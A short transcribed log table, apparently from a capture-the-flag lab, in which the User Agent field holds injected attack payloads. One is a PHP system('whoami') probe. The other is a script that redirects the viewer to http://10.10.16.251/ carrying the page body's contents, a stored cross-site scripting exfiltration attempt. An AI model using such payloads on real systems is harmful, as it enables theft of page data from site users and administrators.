 Formatted HTML:
<table>
<thead>
<tr>
<td>Timestamp</td>
<td>User Agent</td>
<td>IP Address</td>
</tr>
</thead>
<tbody>
<tr>
<td>2021-03-18 10:06:56</td>
<td>
<!--?php system('whoami') ?--><script>
document.location="http://10.10.16.251/" document.getElementsByTagName("body")
[0].innerHTML;</script>
</td>
</tr>
</tbody>
</table>